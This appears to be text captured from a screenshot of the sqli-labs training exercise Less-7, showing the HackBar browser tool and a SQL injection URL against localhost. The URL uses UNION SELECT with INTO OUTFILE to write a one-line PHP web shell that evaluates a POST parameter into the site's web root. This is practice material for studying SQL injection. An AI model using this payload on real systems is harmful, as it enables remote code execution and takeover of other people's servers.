 Welcome Dhakkan
You have an error in your SQL syntax
控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encoding SQL XSS Other
http://127.0.0.1/sql-labs/Less-7/?id=1'))union select 1,2,'<?php @eval($_post["mima"])?>' into outfile "H:\\WWW\\sql-labs\\Less-7\\shell.php"--+